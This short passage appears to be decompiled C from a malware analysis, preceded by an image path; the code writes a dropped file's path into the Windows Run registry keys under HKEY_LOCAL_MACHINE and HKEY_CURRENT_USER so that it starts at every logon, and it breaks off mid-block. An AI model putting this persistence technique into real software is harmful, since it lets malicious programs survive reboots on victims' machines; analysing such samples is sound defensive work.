 }
if ( !RegOpenKeyExA(
HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\",
0,
KEY_ALL_ACCESS,
&phkResult) )
{
v5 = strlen(env_path_new_fileName);
RegSetValueExA(phkResult, name_of_file_resistence_in_reg, 0, 1u, (const BYTE *)env_path_new_fileName, v5);
RegCloseKey(phkResult);
}
if ( !RegOpenKeyExA(
HKEY_CURRENT_USER,
"Software\\Microsoft\\Windows\\CurrentVersion\\Run\\",
0,
KEY_ALL_ACCESS,
&phkResult) )
{